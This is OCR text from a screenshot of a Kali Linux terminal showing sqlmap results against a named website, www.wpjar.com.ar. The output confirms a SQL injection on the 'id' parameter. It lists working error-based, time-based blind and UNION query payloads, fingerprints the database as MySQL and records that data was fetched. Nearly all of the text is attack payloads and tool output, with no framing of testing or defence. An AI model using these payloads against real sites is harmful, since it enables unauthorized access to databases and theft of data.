 manuel@manuel: ~
10:33 PM
Papelera
Kali Linux
amd64 1
Sistema de
archivos
Carpeta
personal
manuel@manuel: ~
Archivo Acciones Editar Vista Ayuda
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (FLOOR)
Payload: id=1 AND (SELECT 1674 FROM(SELECT COUNT(*),CONCAT(0×71707a6b71
,(SELECT (ELT(1674=1674,1))),0×71787a7671,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1793 FROM (SELECT(SLEEP(5)))crGj)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×71707a6b71,0×736
a48546b7754784256776245625a4275696879474c574767595873566775726b5a666668744b
50,0×71787a7671),NULL,NULL,NULL-- -
---
[22:31:41] [INFO] the back-end DBMS is MySQL
[22:31:42] [WARNING] automatically patching output having last char trimmed
back-end DBMS: MySQL ≥ 5.0
[22:31:43] [INFO] fetched data logged to text files under '/home/manuel/.lo
cal/share/sqlmap/output/www.wpjar.com.ar'
[*] ending @ 22:31:43 /2020-10-11/
manuel@manuel:~$